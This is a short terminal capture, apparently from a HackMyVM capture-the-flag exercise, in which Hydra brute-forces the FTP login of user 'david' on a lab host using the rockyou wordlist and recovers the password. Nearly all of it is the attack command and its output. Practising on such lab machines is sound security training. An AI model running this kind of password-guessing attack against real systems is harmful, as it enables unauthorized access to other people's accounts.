 ┌──(kali㉿kali)-[~/HackTools/HackMyVM/OTP]
└─$ hydra -l david -P /usr/share/wordlists/rockyou.txt ftp://10.0.0.151
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or s
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-25 13:21:38
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ftp://10.0.0.151:21/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 14344137 to do in 912:29h, 16 active
[STATUS] 248.33 tries/min, 745 tries in 00:03h, 14343654 to do in 962:40h, 16 active
[STATUS] 241.57 tries/min, 1691 tries in 00:07h, 14342708 to do in 989:33h, 16 active
[STATUS] 254.00 tries/min, 3810 tries in 00:15h, 14340589 to do in 940:60h, 16 active
[21][ftp] host: 10.0.0.151   login: david   password: DAVID
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-25 13:44:24